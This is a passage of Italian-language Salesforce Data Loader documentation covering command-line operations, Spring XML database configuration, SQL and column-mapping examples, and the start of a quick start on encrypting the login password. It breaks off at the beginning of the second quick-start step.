id="page-686-0"></span>

<span id="page-687-2"></span><span id="page-687-1"></span><span id="page-687-0"></span>

<span id="page-688-0"></span>

<span id="page-689-1"></span><span id="page-689-0"></span>

## Operazioni dalla riga di comando di Data Loader

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si esegue Data Loader nella modalità a gruppi dalla riga di comando, sono supportate diverse operazioni. Un'operazione rappresenta un flusso di dati tra Salesforce e una fonte di dati esterna, ad esempio un file CSV o un database. Fare riferimento al seguente elenco di nomi di operazioni e descrizioni.

#### **Extract**

Viene utilizzata una [Salesforce Object Query Language](http://www.salesforce.com/apidoc) per esportare un set di record da Salesforce e i dati esportati vengono scritti in una fonte di dati. I record eliminati in modo non definitivo non sono inclusi.

#### **Extract All**

Viene utilizzata una Salesforce Object Query Language per esportare un set di record da Salesforce, inclusi i record esistenti e quelli eliminati in modo non definitivo, e i dati esportati vengono scritti in una fonte di dati.

#### **Insert**

I dati di una fonte di dati vengono caricati in Salesforce come nuovi record.

#### **Update**

I dati di una fonte di dati vengono caricati in Salesforce dove vengono aggiornati i record esistenti con campi ID corrispondenti.

#### **Upsert**

I dati di una fonte di dati vengono caricati in Salesforce dove vengono aggiornati i record esistenti con campo ID esterno personalizzato corrispondente; i record senza corrispondenza vengono inseriti come nuovi record.

#### **Delete**

I dati di una fonte di dati vengono caricati in Salesforce dove i record esistenti con campi ID corrispondenti vengono eliminati.

#### <span id="page-690-0"></span>**Hard Delete**

I dati di una fonte di dati vengono caricati in Salesforce, dove i record esistenti con campi ID corrispondenti vengono eliminati definitivamente senza essere prima spostati nel Cestino.

## Configurazione dell'accesso al database

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando Data Loader viene eseguito in modalità a gruppi dalla riga di comando, utilizzare \samples\conf\database-conf.xml per configurare gli oggetti di accesso al database utilizzati per estrarre i dati direttamente da un database.

### Bean DatabaseConfig

L'oggetto di configurazione del database di livello superiore è il bean DatabaseConfig con le seguenti proprietà:

### **sqlConfig**

[Bean di configurazione SQL](#page-693-0) per l'oggetto di accesso ai dati che interagisce con un database.

#### **dataSource**

Bean con funzione di driver di database e autenticatore. È necessario che il bean faccia riferimento a un'implementazione di javax.sql.DataSource quale org.apache.commons.dbcp.BasicDataSource.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il codice riportato di seguito è un esempio di bean DatabaseConfig:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
   singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
#### **DataSource**

Il bean DataSource consente di impostare le informazioni fisiche necessarie per le connessioni al database. Contiene le seguenti proprietà:

#### **driverClassName**

Nome completo dell'implementazione di un driver JDBC.

#### **url**

Stringa per la connessione fisica al database.

#### **username**

Nome utente per l'accesso al database.

#### **password**

Password per l'accesso al database.

A seconda dell'implementazione, potrebbe essere necessario immettere ulteriori informazioni. Utilizzare ad esempio org.apache.commons.dbcp.BasicDataSource quando le connessioni al database sono inserite in un pool.

Il codice riportato di seguito è un esempio di bean DataSource:

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
Le versioni di Data Loader dall'API versione 25.0 in poi non dispongono di un driver JDBC Oracle. Utilizzare Data Loader per la connessione a una fonte di dati Oracle senza installare un driver JDBC causerà un errore di caricamento della classe di driver JDBC. Per aggiungere il driver JDBC Oracle a Data Loader:

**•** Scaricare il driver JDBC più recente da

<http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.

**•** Copiare il file JDBC .jar in *cartella di installazione di data loader*/java/bin.

#### VEDERE ANCHE:

[Framework Spring](#page-692-0) [Oggetti di accesso ai dati](#page-692-1) [Configurazione SQL](#page-693-0)

### <span id="page-692-0"></span>Framework Spring

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

I file di configurazione di Data Loader sono basati sul [framework Spring,](http://www.springframework.org/) un framework di applicazione Java/J2EE, a stack pieno open source.

Il framework Spring consente di utilizzare i file XML per la configurazione dei bean. Ogni bean rappresenta un'istanza di un oggetto; i parametri corrispondono ai metodi di impostazione di ogni oggetto. Un bean tipico presenta i seguenti attributi:

#### **id**

Identifica in modo univoco il bean in XmlBeanFactory, la classe che ottiene gli oggetti da un file di configurazione XML.

#### **class**

Specifica la classe di implementazione dell'istanza del bean.

Per ulteriori informazioni sul framework Spring, vedere la [documentazione ufficiale](http://www.springframework.org/documentation) e i [forum di assistenza](http://forum.springsource.org/). Tenere presente che Salesforce non può garantire la disponibilità o l'accuratezza dei siti Web esterni.

#### <span id="page-692-1"></span>VEDERE ANCHE:

[Configurazione dell'accesso al database](#page-690-0)

#### Oggetti di accesso ai dati

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si esegue Data Loader nella modalità a gruppi dalla riga di comando, sono supportati diversi oggetti di accesso ai dati. Un oggetto di accesso ai dati consente di accedere a una fonte di dati esterna a Salesforce. L'oggetto può implementare un'interfaccia di lettura (DataReader), un'interfaccia di scrittura (DataWriter) o entrambe. Fare riferimento al seguente elenco di nomi e descrizioni di oggetti.

#### **csvRead**

Consente la lettura di un file delimitato da virgole o tabulazioni. Nella parte superiore del file deve essere presente una riga di intestazione che descrive ciascuna colonna.

#### **csvWrite**

Consente la scrittura in un file delimitato da virgole. Nella parte superiore del file viene aggiunta una riga di intestazione in base all'elenco di colonne fornito dal chiamante.

#### **databaseRead**

Consente la lettura di un database. Utilizzare database-conf. xml per configurare l'accesso al database.

#### **databaseWrite**

Consente la scrittura in un database. Utilizzare database-conf. xml per configurare l'accesso al database.

#### VEDERE ANCHE:

[Configurazione dell'accesso al database](#page-690-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



Disponibile nelle versioni: Salesforce Classic

#### <span id="page-693-0"></span>Configurazione SQL

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando Data Loader viene eseguito in modalità a gruppi dalla riga di comando, la classe SqlConfig contiene parametri di configurazione per l'accesso a specifici dati nel database. Come illustrato negli esempi di codice riportati di seguito, sebbene diversi, le query e gli inserimenti sono molto simili. Il bean deve essere di tipo

com.salesforce.dataloader.dao.database.SqlConfig e avere le seguenti proprietà:

#### **sqlString**

Codice SQL che deve essere utilizzato dall'oggetto di accesso ai dati.

Il codice SQL può contenere parametri di sostituzione che rendono la stringa dipendente da variabili di configurazione e operazione. I parametri di sostituzione devono essere delimitati su entrambi i lati dai caratteri "@". Ad esempio, @process.lastRunDate@.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### **sqlParams**

Proprietà di tipo map contenente le descrizioni dei parametri di sostituzione specificati in sq1String. Ogni voce rappresenta un parametro di sostituzione: la chiave corrisponde al nome del parametro di sostituzione, mentre il valore corrisponde al tipo Java da utilizzare quando il parametro viene impostato sull'istruzione SQL. Tenere presente che a volte sono necessari tipi "java.sql" come java.sql.Date anziché java.util.Date. Per ulteriori informazioni, vedere la [documentazione ufficiale dell'API JDBC](http://java.sun.com/j2se/1.3/docs/guide/jdbc/).

#### **columnNames**

Utilizzata quando le query (istruzioni SELECT) restituiscono un ResultSet JDBC. Contiene i nomi di colonna dei dati generati eseguendo l'istruzione SQL. I nomi di colonna vengono utilizzati per accedere e restituire l'output al chiamante dell'interfaccia DataReader.

Esempio di bean di query SQL

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
       <value>
            SELECT distinct
               '012x00000000Ij7' recordTypeId,
                accounts.account_number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing_address,
                locs.city,
                locs.postal_code,
                locs.state,
               locs.country,
               parties.sic_code
            from
               ar.hz cust accounts accounts,
               ar.hz organization profiles org,
               ar.hz parties parties,
                ar.hz party sites party sites,
                ar.hz_locations locs
            where
```

```
accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party_sites.PARTY_ID = accounts.PARTY_ID
                and locs. LOCATION ID = party sites. LOCATION ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last_update_date > @process.lastRunDate@
        </value>
   </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langle/list>
    </property>
    <property name="sqlParams">
        <map>
            <entry key="process.lastRunDate" value="java.sql.Date"/>
        \langle/map\rangle</property>
</bean>
```
Esempio di bean di inserimento SQL

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
    </property>
    <property name="sqlParams"/>
        <map><entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle/map\rangle</property>
</bean>
```
VEDERE ANCHE:

[Configurazione dell'accesso al database](#page-690-0)

## Mappatura di colonne

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si esegue Data Loader nella modalità a gruppi dalla riga di comando, è necessario creare un file delle proprietà per la mappatura dei valori tra Salesforce e gli oggetti di accesso ai dati.

- **1.** Creare un nuovo file di mappatura con estensione .sdl.
- **2.** Utilizzare la seguente sintassi:
	- **•** In ciascuna riga, associare ogni fonte di dati alla destinazione.
	- **•** In un file di importazione, specificare la fonte di dati a sinistra, un segno di uguale (=) come separatore e la destinazione a destra. In un file di esportazione, specificare la destinazione a sinistra, un segno di uguale (=) come separatore e la fonte di dati a destra.
	- **•** Le fonti di dati possono essere costituite da nomi di colonna o da costanti. Specificare le costanti tra virgolette doppie, ad esempio "costantediesempio". I valori tra virgolette vengono considerati come nomi di colonna.
	- **•** Le destinazioni devono essere costituite da nomi di colonna.
	- **•** È possibile mappare le costanti specificandole tra virgolette doppie, ad esempio:

"Canada"=BillingCountry

- **3.** Nel file di configurazione, utilizzare il parametro process.mappingFile per specificare il nome del file di mappatura.
	- Nota: Se il nome del campo contiene uno spazio, è necessario utilizzare la sequenza escape sullo spazio facendolo precedere da una barra rovesciata (\). Ad esempio:

Account\ Name=Name

### Esempio di mappatura di colonne per l'inserimento di dati

I campi Salesforce sono specificati a destra.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
### Esempio di mappatura di colonne per l'esportazione di dati

I campi Salesforce sono specificati a sinistra.

```
Id=account_number
Name=name
Phone=phone
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Mappatura di colonne per i valori delle costanti

Data Loader consente di assegnare costanti ai campi quando si inseriscono, si aggiornano e si esportano i dati. Se un campo deve contenere lo stesso valore per ogni record, è necessario specificare la costante nel file di mappatura . sdl anziché specificare il campo e il valore nel file CSV o nella query di esportazione.

La costante deve essere racchiusa tra virgolette doppie. Ad esempio, se si importano dati, la sintassi è "constantvalue"=field1.

Se più campi devono contenere lo stesso valore, è necessario specificare la costante e il nome del campo separandoli con virgole. Ad esempio, se si importano dati, la sintassi sarebbe "constantvalue"=field1, field2.

Di seguito è riportato un esempio di file . sd1 per l'inserimento di dati. I campi Salesforce sono specificati a destra. Le prime due righe mappano una fonte di dati a un campo di destinazione e le ultime tre righe mappano una costante a un campo di destinazione.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
Una costante deve contenere almeno un carattere alfanumerico.

Nota: Se si specifica un valore costante contenente degli spazi, è necessario utilizzare la sequenza escape su tali spazi facendo precedere ognuno da una barra rovesciata (\). Ad esempio:

```
"Food\ &\ Beverage"=Industry
```
### Esecuzione di processi batch singoli

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Per avviare un singolo processo batch utilizzare \bin\process.bat che richiede i seguenti parametri:

#### **Una directory di configurazione**

Il valore predefinito è \conf.

Per utilizzare una directory diversa, creare una nuova directory e aggiungere i seguenti file alla directory:

- Seil processo non è interattivo, copiare process-conf.xml da \samples\conf.
- Se il processo richiede la connettività database, copiare database-conf.xml da \samples\conf.
- **•** Copiare config.properties da \conf.

#### **Un nome di processo**

Il nome del bean ProcessRunner da \samples\conf\process-conf.xml.

#### Esempio di processo

process ../conf accountMasterProcess

Nota: È possibile configurare programmi di avvio dei processi esterni, ad esempio Pianificazione guidata operazioni di Microsoft Windows XP, per l'esecuzione pianificata dei processi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Avvio rapido da riga di comando (solo Windows)

## Introduzione a Data Loader

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Oltre a utilizzare Data Loader in modo interattivo per importare ed esportare i dati, è possibile eseguirlo dalla riga di comando. È possibile utilizzare i comandi per automatizzare l'importazione e l'esportazione dei dati.

Questo programma di avvio rapido mostra in che modo utilizzare la funzionalità della riga di comando di Data Loader per importare i dati. Eseguire le seguenti operazioni.

- **•** [Fase 1: creare la chiave di crittografia](#page-698-0)
- **•** [Fase 2: creare la password crittografata per il nome utente di accesso](#page-699-0)
- **•** [Fase 3: creare il file di mappatura dei campi](#page-699-1)
- **•** Fase 4: creare un file process-conf.xml [contenente le impostazioni di configurazione](#page-700-0) [dell'importazione](#page-700-0)
- **•** [Fase 5: eseguire il processo e importare i dati](#page-701-0)

## **Prerequisiti**

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Per eseguire questo avvio rapido, è necessario disporre di quanto segue:

- **•** Data Loader installato sul computer che esegue il processo della riga di comando.
- **•** Java Runtime Environment (JRE) installato sul computer che esegue il processo della riga di comando.
- **•** Avere dimestichezza con l'importazione e l'esportazione dei dati utilizzando Data Loader in modo interattivo mediante l'interfaccia utente. Questo facilita la comprensione della funzionalità della riga di comando.

Suggerimento: Quando si installa Data Loader, nella directory samples vengono installati i file di esempio. Questa directory si trova sotto la directory dei programmi, ad esempio C:\Programmi (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Gli esempi dei file utilizzati in questo avvio rapido si trovano nella directory \samples\conf.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### <span id="page-698-0"></span>Fase 1: creare la chiave di crittografia

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Quando si utilizza Data Loader dalla riga di comando, non vi è alcuna interfaccia utente. Pertanto, è necessario fornire le informazioni che normalmente verrebbero immesse nell'interfaccia utente utilizzando un file di testo denominato process-conf. xml. Ad esempio, aggiungere il nome utente e la password utilizzati da Data Loader per accedere a Salesforce. La password deve essere crittografata prima di essere aggiunta al file process-conf.xml e la creazione della chiave rappresenta la prima fase di quel processo.

- **1.** Aprire una finestra prompt dei comandi facendo clic su **Start** > **Tutti i programmi** > **Accessori** > **Prompt dei comandi**. In alternativa, fare clic su **Start** > **Esegui**, immettere *cmd* nel campo **Apri** e fare clic su **OK**.
- **2.** Nella finestra dei comandi, immettere *cd\* per andare alla directory principale dell'unità in cui Data Loader è installato.
- **3.** Andare alla directory \bin di Data Loader immettendo questo comando. Assicurarsi di sostituire il percorso del file con il percorso del proprio sistema.

*cd C:\Programmi (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Creare una chiave di crittografia immettendo il seguente comando. Sostituire <seedtext> con qualsiasi stringa.

*encrypt.bat —g <seedtext>*

- Nota: per visualizzare un elenco delle opzioni della riga di comando per encrypt.bat, digitare *encrypt.bat* sulla riga di comando.
- **5.** Copiare la chiave generata dalla finestra dei comandi in un file di testo denominato key.txt e prendere nota del percorso del file. In questo esempio, la chiave generata è e8a68b73992a7a54.
	- Nota: L'abilitazione della modalità di modifica rapida in una finestra dei comandi può facilitare la copia dei dati da e nella finestra. Per abilitare la modalità di modifica rapida, fare clic con il pulsante destro del mouse sul margine superiore della finestra e selezionare **Proprietà**. Nella scheda **Opzioni**, selezionare **Modalità Modifica rapida**.

L'utility di crittografia viene utilizzata per crittografare le password, ma i dati trasmessi con Data Loader non vengono crittografati.

#### VEDERE ANCHE:

[Fase 2: creare la password crittografata](#page-699-0)



Disponibile nelle versioni: Salesforce Classic

### <span id="page-699-0"></span>Fase 2: creare la password crittografata

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

In questa fase, viene creata la password crittografata utilizzando la chiave generata nella fase precedente.

